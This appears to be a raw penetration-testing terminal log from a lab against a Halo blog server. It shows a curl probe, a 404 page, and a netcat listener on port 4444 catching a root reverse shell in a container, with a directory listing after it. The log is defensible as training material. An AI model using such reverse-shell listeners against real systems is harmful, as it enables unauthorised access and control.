 <html>
<head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <link rel="alternate" type="application/rss+xml" title="atom 1.0" href="/atom.xml">
    <title>Not Found</title>
    <link href="http://halo/anatole/source/css/style.min.css" type="text/css" rel="stylesheet"/>
</head>
<div class="page_404">
    <p>The page you are looking for is missing</p>
</div>
</html>
┌──(root💀gobots)-[29Oct2024 02:03:16]-[/home/kali]
└─# curl -L http://halo/DoesNotExist -i
HTTP/1.1 302 Found
Connection: keep-alive
Location: http://halo/DoesNotExist/index.html
Content-Length: 0
Content-Language: en-US
Date: Tue, 29 Oct 2024 02:05:27 GMT
Script started, output log file is '/home/kali/SUT/logs/termlogs/20241029_015531_shel02:05:29 [10/10]
┌──(root💀gobots)-[29Oct2024 01:55:31]-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.167.105] 59424
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@99e32ebd5732:/# ls
ls
bin
boot
dev
etc
halo.jar
home
lib
lib32
lib64
libx32
media
mnt
opt